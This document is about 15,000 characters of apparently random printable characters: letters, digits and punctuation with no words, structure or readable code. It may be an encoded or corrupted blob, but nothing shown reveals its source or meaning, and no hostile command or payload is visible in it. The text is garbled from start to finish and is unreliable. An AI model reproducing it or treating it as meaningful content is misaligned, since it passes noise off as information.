f6(0;2BQuTUnrI9o]Uq5+{Ie~T|NE6@^pBX]d7Rx-zUyOENXuuRr)/rtO)~~Jr:11pOkqWSNdq+OBWYNo49-zpXW|pr]%1]y4)XrVO9hA55Roz|Rwn^|@I&hLIYf7)DTUnA_Sh:&71YVpA6O+IXOIkL&etX_V}|F1KDA7pOoI|zx-2xp(~9r|u:ONpEu~~5|6-zVYDDY&|r}Bp:4A5WI-qrwqx9Lt^L0xhIVs{uY_-z@z:qOiDJ2u^fsTWxy~t691zAN;hD6sy]kkt6Y&uRWirUn_~rw_LDnN&TWdyOOB{T&z5AS-(:BB{R9:tLUU(L+42L+Jd62(6^4e{:~EJY:dzx--A(LR+e(nUEt)2I1}5;y/9poyIRq]ER^d(xyW-yLR9T0XU]kK{/o0DSEppIwy1np_F-{fn|rpdyy_^zLzx(wU/Ky7To5B40AIL7+2qoB@~t+EzKr}xOzr^-]B5EE4Y5t0xK{;BXkf:f-:C^u|2uEnnTsr]ptxf1E@7tWOeY{|qe9JA](4VSzy0k~~^{h%Cdqpk(nioxyXy(re1f]kL]Os)^(_%rtJkK(_+0U{1VRI_S9|e0y)Y-yRuT{4eDE6nk0Vf6DhQTUp7WtRo;54Fph}KND6KJy+nSL175zkt^+kxyyoskf~AFrtn2y/Lwy2F/y1D9yQ9DBspVQ~Iwd;7/+zYUKhuI&J:dD+Tq:zW0]}iXrpWo{:yLz:u}~w~yp69IqBwIxk6yX%AB;i~:w-66zxK~7EwW20K:/B;|{h~dVxLy4t94fD]k_rY/i(ze|k{@0e|41wNpLw-4FFN;D}yezTdSnYUx%C|AXVrSW}yeE4eoei@i-sBKXRNB/@i1nVs1D4A~AsdJp}7(nLB1SFYeeOYWA((K-zo52(w:@k/Uq0oS_r{X-zw0fpk-F4yFTDrx{rn9Nw~iDErUQu5RVDB:Aey:7B]rtRWp5x0RCsNCY^9drUtYKJt7QYI;W02^@@6oN&WSo@6o74eeQ0kU1Fo;s2;h@(xxVrWK)Bxz@u7;2sB-fX+i{sdxdYJS}5p:hsAX(2dsu9pKI~ef]@XAp}YX5xReYEsp}&/(_SiT}KBR~qQ;zYIz-}4u^oFeSn)uBLpx]yDu-^n+z{RrqEr:%-urxwrqhE(7V{yFxxIo4wp}{@p_D^rTN_NUFVye7D&shKDJ%0zYNeRUX~DNwEyT|{(]z2+sF65FSEQUn9s9IDDnf:1soC@@Y1{s}u_p+d(or+%@pYYnFT5ow+z|I&ps^~1}AJQ)}4QDies9X;t_E&neX6~|}h(Jw7pu)@WWO;ILO+p]RBQ~VtIu|NI4XA-rC7To;+RuC^YVCJ;7-yp0LsrCfRos|zi5fXQ4E9R0:~%AN(wsO(WpWpIETQuptLEnA9;w9/kn-oLKoApAYyy};:~nIi@Ds%V|Wsy/DuY1F|Q|YUhCSRz9YuLw^6U5;Up5L1+JzyW9^p;YT71AL:S-xz)D~1h&Nuun]fCB4x2@CY}]4pDizIw(IzdDI;7yDu~rx]+xSB6WY22L|y_S;2BtI5w&E9I4Y;_E%iE{z|I9W{%6^Sh9t41JnuW7JqW4:K5eLh+0f{V%zQU&_Y~%EX/2;_xdF/:7IC4;JEBKYX@hf:D)_RCw_wzX_Rr-Bs;XFq@{/Wo0+ED9/;Cs(q]&txDTI4U1:kA;;BpYJ+-urqwJ|Yzo]Y-Iy&uS7i{XyVN^D6)uxXz%pwD)FD27_&1y:)]CYq+(Y^s{F7UsI-SBeA0LQ+K)E&67O+QYz1Iu7%U+%Eup5piBJrki@&|sI45e%44|Sk~1z|RpKwY6W:6&NBknR4TwnhNq/7LOOsBT(1^5)}nhs/p9i24yK%CTW14z4%C99hA/W5UOFwF51^%ph&06kX0+Rr^6VL+6NrI7AooEN0r1]oprDu{}T0%o)54hxwIYIW;]iwk;21J~p9f;ToBs|0s;Er]9LTCs_rWDxLA4TVedyW_i9oiti9sW6ws1XC-pr/LKeVdiu9n(+1W7:%rI|w%hwwoW^/o++/BqU/eUL1ouJf;2ICnSC/nXJ~OoF]XV]BwJBDBXDoW)V0s)IOV9od]po:]NR-2hxfFSxYiq-WX+T%-ppNFNUoeBze/p:V^JK6J::_L5-WuN-Wq:tk_F5YJ]VYxyk0pX)6O&{uFywukF6i@-L9NJ^wyJR:59K-zJRdJxpOiEF7A)fB7zdBRyi+FWho6KzBY1@0Y45(hQI4s%uLy%X4Q{K&nB^0DpBO7pRx@|+poKz;hIR/}WFOtp-%6~-S-9R)-TtkCRo{p||&Eiwt6e~DyB;+-_7+Ye~//);k-J-J^|]IW]TEdU;kdWrLs|qR1oYCiJB^)+xVQ0;)]xDzh@CROp0irzihVOf4(6:LV}K%^zprI+9U&t@t/6e}:{D&Uz6uCiXAp]i}A])xJJJ&:OqYIukTo7+UzI|6]]9|L0t})4]6Ip4de//kVyO^X{O)t^we9|+^T4ARuIpI~]9inwBNVz}-W_:fDI%:9Ex]ze]6TfSiI_9;9]w|iN^VVz-]9hyq1-%/+w2Y4T6^UfxOkJ)-~BXxuBwdYN1W/kh~BAdBt-idA{C5pru|4p5t_dqow]2FA2J57k6LWIrB)JBxLnI5y^u9KJQ4&~qRF+yxzy:20-r+4S29h}R+i2r+;fWzA0FN}]pwA0D((]h)h-YXEW0h6:6R^&9yWBV|UeJ^AFqAr:%C4V62EOAtrzdTUWxNLX7qVSSLXKidS(C|zUhF2z2]kV0o]E+f|~IuuU}OWwf}OiDk7T77(&W-(yS6]@S^6pxVkd+zzB/%^fwxAzIiD{Sy)i:4x06}}q|ztA%eUp_foB4@DJnd:rxhVu|/LJn{F%K@T}hfw_r+&|9kVp:r:x-4VRhix-9:JzUk@W(ByW24D]TOA]O+hfSkf(ypop5r:h~|TFx;5etiYIp-UpynVk-LF_56Uzi)-Ay:;W5A~-TOsh5wxe6-OTuxe~XJ-BJAwAJF)Fup]J@}]I(:@^Ji:J+p~FdR-x:pJW-T@4B/V])VWhOWILSp^UJ:TTI}h{tr^z]]SAIOJp^CAxhfzd;:pz_)6ySL+YN-p1xS}/9q_t^;NABE)huK:KxqO^|Wyt14rrEW:NqIrqD0ERCBkEz6D2yOek2~dTh)/)UrDhp])|E:rx|z20OBpLwODIDD|@2+w]TfD0WBxhr26-|5O^NNyU]5:^S%XX_)z-+]E]_(wLD:Ku6@@05nE5)AON{q))Bp^;ADuQ5IB)5Eo0V6qU]^:r_oJuk9WBn7U+Az+fBfhLSqi^4uAxAiq6W+zApzs((d)VsSR{iY&)nARziWty2WRFs|y_A_2y9kRziK&pq{):KFiKOx2-]uz^T:(05N79sTz:DyY~wC:K/EYs~||s-x|%oYX+2%;z-^RpoO9AEF^SOJ&-Q}(s2_tqtdRRx^SErNCS%sC@VqX)@T@@D+++fDBOdI%id7r]eKBR@U_^6O4^7k|hUESp6Oq{W_Dhrr]WIS;XEuJ&26rXFOIrd_pnRi~y{BU;NxzQ)iuz-zop+JIEU{@wEu6Yq:|/YU~y(5nDhY/K]DDe_(n&{urBrE:^IDXNLyd2:o%NCCwwfnEW]eEhVdxIWtq;kwrI5Drew%1CFNpF|L96xr]sX6fz~DR6inW-xY^WE(VuK;{AT}e]f9wT0L;L6_LUV}6N)5VzORwEY{FRkRBzhF+Sq;%;JzS+BFds0C@Ah+A4WQkpuTh2to0JSU{xiCUVU:Jux6XxCS]|UNrIDy%B~nAV;ARVh9r+AAuIdF-Bux|ArBOVuktB&nxhuo(rxO]Y-Jrrrrh%II]]ruFrxDrrrrrprtWrrr9/orOx@}FpOWWhW^z6o6+zWBOrJztq+VzBW~~wUd+^oIewUKzOJVYJ:;(:Ui)wn%:)iYE]D(E)I;@i]]F_OI@XpfFu}r@DzSy6R_X5DD%hxkXzoO+TF;JI-S++W|&2y/Y)f/pox9S)|0}FoOqNV0qn;{o+Y^ENYXLQ|0^%6-o/7DoRQK}d()+u0]qxuy:&y6IBoO@||KEdVNuBd0@2JxyduNhEiqA5Ip~Iyz+rxSxuuKy@E6prKE~zSD^_FC^-6_d)~1DD]h:+:EuwVD@xEqrRI(~xh~q{Uu]uuST|EAo^xJx~+_q|K{^Y_Oh~FI@&dB:YSiJBiBE~QrYkYiWO-xk6/QO7X4-yzI6S:pi75~tdAdwYV}W+_SA|NEeIC{xAC:kw;K6po{|yVo45f:6W+B|SfwkKAOI4OL^tD124NS1uX-V@&y&pLk1fIeI}dC95Sie7eX0Ai:&:hqusoKwxR%YzSdzhT/d&uquyKAy2zFi)d5AWE+9i6hQ6hO~Q;t]xuFnA6trD}eWBwB+6Uz)x]}s9CJ)e7uTD/6AO}x4;2&I+OdWJAqSRU{9-eV26rC%EI6Vu}x}I(-6U]2iTrzkEk(++J4DQIuYDF9A0x-Y6S(z6+i(O(WwFDTr-6z%FrEEW(rIS0pRxiACOi59%txxNJU~SSxexVB|VC76YeeN;%i-yuX/-;0I0p;iWYxDJxss@Ndk)O200nuurs9Jn-}phO2I((O~0OI&xs2sE&&JJB7rxu4k+izWzwsDsrh~We9^~~o@L];)ewD&:E7J/-&6|:fp~yrt]dAD~I5{EUW7AkWnx]UVqqnz}ddEVEBpAE-O{]-)~6|xq6WtJ]AW:p6NiO^56@uWT9V(AxY^-0CDqUy6WV^-zr(COe6r&I0yqSIiB)IW-RLToS6+C(EQBKI6X%VoO4t(uxfddz0fzAx~WUD|^@J;opre)]i@(RL25S&@^EE]fxSXUt7Vd@{6|7|s0rS6:uw6I2N}0SUoFfU022JsLhiui7uA(F;7neEE&(I61)~6/TFw1f:rxX&q6RQ|6ACqp]Be+CzAp@iIsWUB+-_(Lqf6hVO:WI6-~|yh:UodOizq+6t++W|r^ppBL{T-xL-X}:L5ISL2(pFK2]h2T0%zL;r6L5Xo{SFhBkT56tizIk_+}n~Wxs)UheCrrkCuUA_+@K;ud@~rnfCwJw}eS2y;;n)p~Sp/&FNt1UY%x&1XoVE6d]D)Eo&u+TBdxBT6YtBKu@f07r-A2%d7fNY~f%AUhzCrzE]y;YBE:+h|i:]/IOr]9@i~ppWR;uwpTSLAK;q&z4eW&}VQ9{ppTVi{+IS9I6yDRy@VQkT+rwF4I2Iq(AWTIE7/tFz0fN9FKLOOJkx(]/{q5UxB4X^u~-x}Wp((0;WeTO1Q1W}2(1zuN2xwkB|%sEo1NnW^Sr77}EEWE%CN]_S--x+0r1hTEEoA&XONo6Uo:Rp0oi]+iIEdAtE~VXAE+w1+wS}ON~~~)xn]5JFd~/u6Eo{0wWIkL{hyVF(k@Ixq]S+JIu6_0u&-I-Ar2s+IVwWq~E+0~IO2KQstA]-pr&uptWqWTTx^YW~VrY0AL^z7DR-uuuJQ0wEp0FAIqJdO0DSL;FLChNV-uIIp@Er&y6+kL%I2+OtB54]FLukI@JdWdT|ry%4Tq6w}N6AT&iq(eD9y_hCOkp(_uwC4O:rSD&i(o}CpuCt0&q4LDJ1+0i&/zxN-^E%kNiRVFkWr:z~|zA(i+4Q~4JAFx+I5&@p+^-66u5BrRi(YEWE&NEEEQ%2zAOWoqfDu{iqV_~ITds7y:diyw]wrSeED_-r]^rBF;ON64o4pXEiBTpp/YDBDYzEWDw4prx:O26d]Dn(~6~EC9rJ~0QzO~SBp:0AY2;|p/u7+~xiw7Qhp^T&TuQrh7d}fXuEW)kUCTunI)ADqyE(u@Qur(hCSOh6q~rE@Tq]QYC~R9OXuu0nprI/6hrx7:oSO/2BDp%kDERqw-Eh_yfyik:OVBC;+|qIdio|F]W)CD(h;xyrs]U]9q%5JDr7W{rEt+E6W|TSUJJWJqVU;JUp]/}WIp4RD|pDQBIrzyEW}@}x4)WK]^KITDL1B@O-CptyNrrurNz;n6e)JRBA0-fWK]Dzzu_iz5K{W2oYIY6D&&(@DR&x7eL]@~{SDWu5/nW~r;syUp4J59r+nhn+Ldypd;S}fw5@i_fn~rWTdNqnJ0@h9e{Jdo74i;uQIru:_orBiJd~TUODh^nK4z%RR5JT7Ok22r^;tA2iD|doyi6DRQq;YC:f}OpwzBkCxi4;L5]yWKJI9i9)Auq@:zU}d6hirJDCQsxWzLSzYrhn~4)VLRU_B6uKJ@_5V~(IAr9d}hrY}]np4E;TyDn9ekz]VTSI0C(xE%hnkikS+f~JVdoS}~X/-6yN-xu+6rsLyzEe@n4dTfINzC~|&e~ri0IzdO+9i;^@&AFXd]F{:u|9rqRSDx(WT/CY^y{]-kr]y2IzCLJD02-7:Brz6wS~hh)SyTqwhEKpdN9f0xeF|CFF4}]kEDiL7irkqp+fyWh5OI(||K:dLBqB9hiIxfk@wYF2)hJRurpAD7pi(x~EhWRThXJ&Iphd-qAQ]S9;XFO6r+h6{T}oJp{kSs+u7S-x]~|Yp0|-}JiXyOo5L{(:YTBJE0JpAX{&pS-oVtS06kL_rwrF27n|DLxArwWno]wWAe1-N)Sd)N26R_z;Of)k_)@i(]9RpU~UoIBDoDd99p(QpTCBe(07/-6CX@YA6DqV~iX~S+RB(V|0}k;:qE~V6&xW):z54nrp%D+%Ci;:-/W2:puO0Wked|^A)+Fr^)OkE9shAruixuWBYOfU%4QfnJ&z50r6RU0V{0-_{LwIi]_oz9U7ioIB^Qx(V/_pWekED]5f;koEIp-B479Tn+Bn9SFAJUURFr@+tf(O5-|Czd:-he/O~U)d~dOArT~q1kn(:)h9~V7ek}L5WQdK9sJF&RNC&)&r+TkFRoDNt^)%pTWKuOn@;CzkTARXnxRWKEunCk%TkeIA:+X}EKU%DI6pAO(C__2RAJOuL_}OF@&Vu;9(xVVA-KhEk0drIAhiOfd}pQ&X4uSKW//L^rpuXnyV7yoiECU(I]]hI&K;~y+i]eDwiqR{Cni%XeOdsB~EXrL-up9rLuo7+EQ(R}5+K0VfIns9qO-9Q)LwV{^i-^huxYhLsE^u1srN+}I(QCU](/YJzJzyEFX294}F_;zE|/72_LL|~{TVx62CIthTz0Q+_E2WBrV&4n+y(}rUpS_5O}N:6)Wx|OKD|{s6xe~&CTYiOQX6(CzrJXDnIfq(^}dfSDI]~n|LOSRAT]@;{pSOW;ruWW9JIr]-;Y]ULnB@qWpuXJIDrok((-VuBO0SNrri9E~pBfR(5Au}ro9]eprIVFsue09kw-A6pnoW4L^2@I646Rk(iN^9@O/{zkQu-/AI+FQ(Ur+BUCOBIC9ESr~I)x^~{1Uu{]~AQ:IAQBuh0tf(kwQEkX0d]-BrDsF-r4EE50tE54Q]+kSh%;e]LR|BiYq+%XWI~Y+WfO-~(eABtItE|@--fq%-z;zE6ni]qw&r]UruC@%BASVWJwzWJ(9(1h9r1VkAsy~-w9h(z^CfKusruB9rxw^p{w}p+]Vp+uB(+}2Ef@Ey%5)u7RyADKX;xkQf]1U;zqUrEKJyE:Xpw&SICQWIIxE-n5(rx95~oh&kw/_I-T(xwtiYEqu]4^V]::xU4eC6E9T-dsYWSinzEq-u{%drqxkB+k~V]@O6Nw_E7]n~q+~NeyT9/i:ioAT-BfU(^e_A0E6xWph@9uw]~9fDuCsxx9_DIy&n6+1&SI_:hCCQui_)~r(wSzBo~pt/0|;uA]Ipx~ELufDO+ex&|rI(pSY6E|Fd@xnSIuiJr6U7oyRoU|J4I6~Y-xW;u]}z|x5Orwk0SNi_Eux@Ox:tsp:nopCIUrAs0pU:kEdJCto_@~OIppTV2wtW2qyDDdX_0xx]prCisCre]-|{-tYzDV)yhCUiI7eQDCf6-Cf_oqBQ-x-}OptkCr]KIfU4D&R:|En:wA+04)%YCp9D6-;7R6-t@h6pW|TU~qD)@+sQirKKB~FNh+}t@h70WID%R]ySEU^IrprAU]InU/0Ih-oueOIuISE{&Srp&Orz1OrWCoWOCNo^BTr]I(rdpxUJ4R-^9]RTF0wo9SrIYFsw:Lo+dqrOT@r-26rVB}nJeoWEoYIuoOAYrh~x]UI;)}CnuT-TXUDRwiIh]zV5k{xy)B]xByAq6-C)%ETn|iUV:yVLr{iKBS]]|T+AwA}5if0]VoVFNorEfru}@EhI2dB5DyiRy+h{~FnK2N]eBupJEEIJoEIA9QOnuI~tAI&2:K~;sBrLw~wEDuwVsQIuBd~oXrE4-ABIeE6xnL4ztBK9&hir6orrJ(rNISri%B+S6TpESYpyz0rEXp6()EIVhf+WLT:tWDO_z0WqyBz;t(e%)JS(+)B~RYw(Lx}f-6ox|u^feE-r]6i-YitxxNXrwLppixik7&{I~9hI/5d(W&J;(w+x()Yxy0zxB)Yr@|1^BJ6dfR^r@~I6N}nSzLq-]A/S}T}f5eI6YB;h{6^uu|Vx2w0EkNxd-4N]xk5pWzf+i26uFB@Nt5X^+Yez;~+UOu&dt1~(Ow+:e1urzpSSY5wyfYFVCN7EOz~rABpEp@/A/6SSpwnEux~Sw]tOr9krwWkOw^;riE:SW]4x575d66Br5+}^;Y:-WQDBrNhJxrx:)9U(|:-~rzCz)y9^5_&W%{hSzSiY(zTqR(x]Jwf-ktzxtD1]T-O;qVo:B1tWxS19/e@k:xNwJd|CitV(dIk2zxf~OrqeIhz)Rt)AV;9E:J/ez+UNEJ/6Ty2f:hdCKrYEhe_FU7X{TwT_iw26&VKxrp_1W2shTU+Is~Xerhd2||qyC9R_-xr0wiDDCAx0B&A;4Bh}DJQT]yJQ6;D|i]+%:We%~yCfDr]9ruk@rxd1du5y:OOIpS~z+^-:DE6OdiSYV:WW^NIB2S2w]ux4pA1/zEIF9qKqrz0w~E7An5tkJx6V-Y|~}E(kxyd{okuf|]Kt-OQh9S^i1wW0Rqyx9(^(CIf6TE;BK({)+pK|Rw9XwBk::2ITrqd;@F:)q2iJVEt_^WR)}2U;0;uJz2^ipfwCk/D:(ptr/F6F7@DSOpho:oqYxQ^(fn@0woDAYSu+Ypr-~{+{COA;7E+/W~~Kd{s|z}i-R~wA{(sU9(Ur^%Tw)+~-JE4W)Tq|wSxR0nIFYUU^z0rkRT5;V-+UFOrW:(rx1T:Lr-wB+_EUypW+OEh6x:~KVNTD~{ryCWk0Or~|WipS:%UN-IrxA:~KYNxT@xUXwDIO+@tnO_ISSO-Fr@hudd5dXI+swrB6AU~2KdsN&-C7-^Ihyxur+qVWwriVw@1(zs9Dt/]EKS5fn_DzEV1C{VJo;Bu9_u1^ku:6_{tp:E:h:BC1KY)^z09](Kx{O{|6)Or+TKU/SyofhF};D]Wf/_7%&9ND++nrp|qEAwpusV{d-6%^h^Bd4{Yyt+0x6d^-+iJ(WTNXE|F4ED2LrhJ(W|xrLkN]L)UrE]/rx9dxUnACx_f+O)drr+o+xD/zitL6S;q:xVzrELBxLzOWE9rrEVtxxD0J(1kiSCEJzxEhzF2^55A:(2qd/Ep-UV6S;-pWs6qD@6:k(SsEdfV_sqCwrYAXr&&+~rOkXE54rhnDWx:Reh7er9u-x^%R6AfkX/i]i|59EY}AzyF9u^OI%SEFS9XYD/W^L&kpu9driR2O|Vd6~wSLWoz(QK6fB@x]}-^I&If-5iFVWhB6I):(pr+pxS{SEXLFJLIW]Ws^4s]T%(W9/^|-pSpwD]sQzxEDIuV4ruhSpr67DT_F0e~R9EqprukfDr-D)x:90YdQprTfW4RtDq1NTu5woW5zW(UU@dr;|pB45CCCdCpRstyfi2k^twyu&f+d}XoqL5OW0kIDITIky7xADq7WdTpR{TI}y_+r0i~p]5Skr(S9DV+0y+X:KxNo-rTSCrCwkOVTixLNyNBs4_uXiEiyrLK5J6&KA9kEI]kV&fr7rr&)]2QdRYIJE7J]z9&QxfXz2)dX1Vi9tE)w|d0Dupt6)]I5peF)(_/E||iNUx|O1SBq9x~XhL{U1:4UDpV_QB:TrFksDr6QDr(uTD@|56SSKke1]XO@9u|Q+/D^1xID:krE^S^pfd]Yi@E)4x@p+I-%dx~;d_fS7qK__Yd_tDf9+^IDA4-}V_O;9o4UXY4)ei945:hJVx~xA1y27pz%~]NepKIeOTFW-NL:))NLT/IOeO|6f(JoUDu0KiAe2;t57(sA;^5TQkrDRiAD~oN(sExDnpU{w(D99WQ0DT1|JOCE{OWY{EJ6LV{Tsn|iQEpJOouQiDUhNLA}e{I9A1tXw0x+4J(0LopXx^sIK6nqe4yI{K{i:Oy0A0rUAC]Iyfh@IdNq%N2:SNQr_E5ESEBJOsr-/(rdAI9:SfoW9EtJ%JULdw6enN+hDWdWs@D9(4yzFYdyF&2;;C9zApeQTJ-sW|F6F0StWEsISCh4+X5^EAS2CiEq1X{]6J)Dq9xVY5RrXi&n5BFpdY(Fh^y]hC/&)&BS(y}@2CA6]zDNCewF|W:]L7^B|J%IDx@LfBdussJDWdUoE2prEq(SuCD(z9&rkW%o:~zytO&_D1tu|:hy77WpzVD6O]Kyi]^us@k&|V&r]DswVQ%0ttVC&yYz1(F&NLQwV&f4E(5sJuyeJ^Aw&4~FJBJ5xzdDyiIehRwwU{]y-yqpyUnu]0U00h/kufpK%k-tI2:rx7B@6+9Ox+KrrEhwLE2x{ti:&^/^+yxoUyXoLQ|_BQzW-J7d(Q4tqpAIdBtouKX5d6sr)F19/wKiF2+CqT))kBi~N1Xe6nr;ud%zU0_/in]^YqAw;reLC11}NnAAY1q6_wk~k7VU6Lnfk)sOT:w(0)ohVIp@)XN90~EeC6~o96QRQriq~9~TDr;rB^hCiprWru-2KCTCBx&Rw9dp5E_s29):TSRphSrU6ziqDrO0_wNCyW^2ktwy5ADrpxV%{xt4;4(e1RyC5LT/h{n{-L1npNin(XdSD6/2}r0^C4K%6oBWzW{|I~^O{oOCuJu{oY_J009{drUXfQi5;4ifD^&zFrq}EQ^i/wtW2nzQrtoitk|:%-BLUiW@{JAWnq)1+1)hhr54s2rp}0_t%1:dFVS@_@T9rDzB]//C(:xy_/UR;VY{~&eh%;RTW7Tx+:ttFtuoxN5:h(E:A@DS^r~1{TU/nfwRXE7NU2rpO^r|+@4o&(r-BtDrC)^Q2yxOUC}fqXSF2uEX++Be%%]qUY%p1t+S@-y0T7{syOLsKt7NDfIS@pyizDrk%9X@%/SIo_RxY2O-Exo^I:x]sVr2ET7I0o_JFIeAe&RCnNeAAeT_;S&2x&z@OsnOdp)TYTIk6(dAUxO4}_^5sEs;zrrpS)-;E)I^]6W^ExIqu6OSh)Uk~+6B}r4VU^J6E+i-QeU{^+x-)IBEyzT_iWd@Ee5r]LO%R6)VzL1W%W)Y0X5KRzRL)x(~uJSkNTz^JLe/;4o/~6t5i6B}FWC]FA06+r@0NwBCCi;Eep%y~iu9L1W~~hIWOx^0xrhRFB]xwu%R+EBr;uwDCoWYry}r;/whI4RohW0-;9WhT1FLp6oyY{kh4)hruIp{WEkCIn^e+COIL72XIWBL)uAxi@zpkuIrhk4U:;L|++r^tERTxx5}DpBe~O~0_f]6KAEA|]ArACVrsfVO1f-Nk:upRf~TuuR0RzX:h6x9wN^))Su}0(;@eF@o9DA0)wB666FBdO]R9CqT)xxWwxRd+hzXfNh0Iy&p05+:0iWVpz~W^Tt9qdLLByQp{dfx2|U2EwXWBTLI2I(A;:AJqzQdFU1u7KYOA;U7/ny_o2DS)AS4U:AeWBz@r7|Ls)StduO2W}6)thR]h;&WBi~tfAdD~OSD(rV/Io&Otu:EW)D/7X2Dz+Ydwz}]QXS]kBtiu@rd]rt~WBWW(Ot]K~2r{Etx~pxxuO0h9w~wrr~IQ@IwrY-CO-Qypy%SSrrr{LYu|W|Y0((WN+oIOOOhwwBtB6BRuJi+&KhikurEXDphCk}J}OzW&BR}9]@opF9]kWY7NFYyCeRKI~r;6]d+7WY--iWpz;k1}Aon(A&q-AyY}0A6VhEu@@IOy9NzkWxiW%-6U&kUVTkd(i)+uwnUO(OS6+-r6x6^Syztd(ynyBoFF}thk2kVQryJqd{KE/Rr^y)4Q]FRX:7ux9k@9AFeEN-ASS-0zpnx00prNLNeN&%eOQ(rr:wnr0q2{7N(kr5r_yun)x0tRI0zEFyf:eqw-E}Q{~KxrI2419;w7WwBI0Luk0o94A|p)hUyp:]{qS6R/o6iuo|onXA7|F4pnzWrV]4t-EDXOLJwfiDOO(E;9}fRD~quFozeW6~(oJY+VV}&+A){Lrq);WDsEf(-UIT)xK20I9&|UDV(-r|9xUNSru]hy]J+SRqN:nVQV7zqwq){Crz]6qoFAkL0kw9pJ|(JpOqqUNkC6fSO):w4inJFR-L++W2Vz(q:Y:dsVUR_iXf)2JtE-zL}LpiWF@Q+Wy/{F:wNpyFJW){rfr%SzSpK:L^&&tE7W(S}S(Bku:EK&~u|/Ue|rxuQhwu-u16kTDrnVXu5LrOw)fR%XErznw{eTF&kEoS(0)OI%EY62S:O)wiwp;I~64^D)T|UD)BOAh~~u|-Nrpf;EN40WD9@^21FhfS2hr@z1FEFw4ohxnA16@FESU:+~2N+o0iy@txi&&EW^{q)E6~FR0y|II%TxEfNee}%eU46~Lw|K1)BXDxDVu^N7nW({Q^By9]0Nt@EYf{Cyq4k6J^UF79)+/&W6rSJJOnCri+^^y]:6(kk}rpRxpt~~2QiSu5V5VY@u|yFdy~JqCE){nh|Nz;wn92kJn]4/DTBREEE)t]rF~er9xVQ1SdOK-rU2E(rt-Bwi:h|~F0EpWwTXdO;LKXECD_SwxCQTx90-~DpE}E(rECSVKztAt+zEhr(S6VWB|V+xXxrhxCBn9-~DBpQTd-]uk0:&fO:TFpoOWrAOAyr9dy7kN2dW9hodS~DnruiCo;_;i^]z96}4w6YO~&F;;Wyt75I{W7@ph}/or6]rDEpCytz~COEuwNOrrhYoorfW:Ji:WXrWJ6R]xUQy6hzWyS:6@khN6fhiJA6^DkhEWh^^:NSpokYWyA2kEdKBRkt-ArSnhiUU6f67d7tSe/QUEW9]-VwAk5pdeX^J]fuy@FEp_r_^~|;x/DDo~^{O@tAqU]uL0|xpTSIrDh6EEuFFWEy|O;;SqWi:9;7OIuqW@r-XWzSk-uqrNsdq;t1AE]UkXzkL2;YIYuIxW6hOsEkepWrCezoN%&qE7R1I;VdfrsyqT(hkq:IS|qdWfk@-TY5WhiE^JrFfB-pxBA1Ih5B~nID2VWrx|pu|;U1h&ikKKI2(Qdo)4]Iu&&C&|9sd00|p}zfF%rrdeox-Rtw4eo|rpq@(-yqxAtz:t^hwAp7RTxQyLS(D%EW;]e^]W)|h:}RQ++9dLrVAeIrt({NCiR]ht0tIquriVWrE+Wwztt9LUAR6IrB~BiU)+OzVNS;UtpA)6|Chwn6W:e%|2-C+xeS]rUS9Qu;puNVk4IRx^Fry)V67E-qE1dWAJ4AFNB{5@F-TIn_yyL-]XR-@(kKDENfOppC~qp+xdyOt)EX+:E:6phy{+T~ooB6OJe]eI_4phLy6:w0z;hQJt;KKQo2xL7C|h^{yrWO(o(EniwzirV@_BQKOxES(A+ywL9f(NVkxif;A9dt-6sYni^qrfyA76A4rX%^nDr{E7rEOE;B9~L^f9E&BuIF-oWDY-Wywt:rA]&wTE(yqhrFKnrW/FLke@6FEAhQJX)y;IJ+JniOh-NrCEU;]thDF0]0kOIW1o:_qN5dX&YXKEhw}F~x:eNIk&Edtqxq:L;nw)w&/)C-WTkTkUo1N9QwL}ry{CdzT~YN|OqihV&];I}kOy9+:VfLz9+CU]A}:tV5&)wB}6nUN:Fu^U-fhC;uSL@BeXz06^9;@tkhzhusD4n+r~-p~^eE]n5x);tJ|xeqS-uuV6wiSWDsfKWoNWp2+(9fqwN^I}Wx+2dO);wCz&Au]WAT5i1BNnO__1uTrrTTf:TzxE6z69zrwu}uu5qBEhx6B4NfDT{1)YS}LWNh]W6:oDx6ALkR^nDFpOXtzCy9h-d}iSLAdJV:@u}9FL1+oRWD0L)h97]U]zpWEesuxEhrBCi~+L-YwWu]I(zY1ENk;J6YI~Jreq|+J1EzD_hDEtp{)/D0qiTyU2A&yuh55iTqXV5tQWne/{h~rt|f|EL1{5+(hS(0QL(tNUCK4^QYLU_zy&]9IUyU56|]252S|4R5By@nsY{1q_xIt+K6VER9~S&Vyor+&iWT:0ykfq+d;_d/TU0e5yR/20VYW{0q(Ntz5R;]+RTW}EeAWup9]_J@&nQ@ND9FwY61K:h|V({}fW:xiqzVEW-Q+DiyYSotL&NffuAErIJB6Etw5FEhd|XDBWJxrrITLnID(FC-6L_Jh5KWARVqFL)Y9I9^4thofk};EECFx~R9N):7_d6N7%U:kI&6pwA+Wr~D|2S5yXxRQ}7Cs&R(4{eyqD;roE/6d(NwthX{17wi|F&Wx55DyuWWJ]AA1|+euQ+F^CC4SW|/nTkEh7UiwK75&4K)VF+-yi9kk^CW7u];ROAXTh}r){EzXS:-WhrpBQDJhkrSu{^KoIhCR0fzrA&&s/D6Oe10h)IrE^S-W2dyLudp~zw]YxJhYkIEe:}U@)7r@5D-B+}+&N}-N^Bu~opA]r|W-;e+x;wWx&Lu@|^EC_E-B_J-6FnU5%fWk{uruA((S@FNhpJ~6|LuWA7Ahz~U_dxAn;&h6AOAV{9-(i/Wri]xu9wrXi)6EyrA|LKyrEJrx9CrwU;ruWJuK2fBUd1+XR{]zL)ft&C+DL6INVt-W0-ut/d-qw;f1+F|/uJWq7yUSV&(Vz)TI7d%I|k/V(&L67fr2(FAs|V~kU629+2x^x2:o7&&^7)AAN(^0IYJBuJYTVnz-|C9IwI^Wx;I]E]:upSSIEESpp-/IN/h9Io;D;eWhfIfA&IKq6X%&E+Ewf6FR&LL6-}n&wiO~z67qp:/@rXCr6TR}&0YR;1doIVu~CxEuW%@Df}U~+AiB+r%DA~O@x]2AI/uVYxz@ixhVi-6pAqUAxENokBJEES2r9Ikhr6)|9X26&s6B;@iB(EI@x]4o-4:wkT@4k@z-+-(p+5p9UWiD(xBIUV4-xAA^U(~BVwhw6eB-rLD9yoDO6zn}I&{-r2@WrT0|Si~&/of:R6Uhu^fKx]L|qu59Ex2IDwITRDUUrW^wSu4SA9NenI0YyI1D{r/k+hk7:uK]BoOWEk^C%rhtU@^WyEIIEUi+Buwd}-Uz-h9Wh-u;OOx6]p@:WOo9(rE1n-LS-6zEDwFWk9KVDA@fr2hY@i~IhIhSoB()JqVwf])puOsixW0QI2S:QJ)A0k+er9)pxr1Ckr9/o9750r1/0+Y7i9Q@-~7X@W%_JsT;S-)RYEF(oph/F&rQSrSr%&F